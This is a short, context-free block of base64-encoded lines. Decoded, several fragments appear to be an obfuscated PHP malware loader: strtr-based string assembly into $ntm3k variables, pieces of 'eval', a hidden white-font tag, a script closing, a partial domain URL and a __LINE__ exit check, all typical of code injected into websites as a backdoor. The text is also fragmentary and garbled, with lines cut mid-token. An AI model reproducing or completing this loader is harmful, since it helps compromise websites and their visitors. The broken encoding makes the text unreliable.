
AkiKWkpI
jxmb250IGNvbG9yPWZmZmZmZj4qLyRudG0za1syXT1zdHJ0cig
XsyMX0uJG50bTNrWzJdezB9LiRudG0za1syXXsxMn07JG50bTN
zEyfS4kbnRtM2tbMl17MTl9LiRudG0za1syXXsyfS4kbnRtM2t
1syXXs4fTskbnRtM2tbN10uPSRudG0za1syXXsxMn0uXCJldlw
3BpYS5jb20vXCI7PC9zY3JpcHQ+Ki8kbnRtM2tbOV0uPSRudG0
0xJTkVfXy0yKSBleGl0OyRudG0za1s2XT0kbnRtM2tbMV17MTR